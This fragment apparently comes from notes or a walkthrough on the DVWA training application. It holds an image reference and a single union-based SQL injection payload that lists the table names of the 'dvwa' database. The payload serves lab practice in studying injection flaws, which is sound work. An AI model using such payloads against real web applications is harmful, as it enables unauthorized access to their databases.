 ' union select table_name,null from information_schema.tables where table_schema='dvwa' #